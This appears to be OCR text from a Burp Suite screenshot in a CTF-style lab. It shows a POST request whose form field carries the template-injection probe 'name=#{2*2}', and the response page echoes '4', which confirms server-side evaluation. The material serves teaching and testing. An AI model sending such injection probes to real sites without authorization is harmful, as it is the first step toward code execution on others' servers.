 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 178.62.96.204:30974
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://178.62.96.204:30974
10 Connection: close
11 Referer: http://178.62.96.204:30974/
12 Upgrade-Insecure-Requests: 1
13
14 name=#{2*2}
</nav>
</header>
</div>
<section class="wrapper style1 special fade-up" id="main">
<img src="/images/logo.png" height="280" width="280"/>
<br/>
<br/>
<div class="container">
<header class="major">
<h2>
Agents Currently Available
</h2>
<h2>
Your search for "4" returned 0 results.
</h2>
<form method="post" action="/">
<div class="row gtr-uniform gtr-50">
<div class="col-12 col-12-xsmall">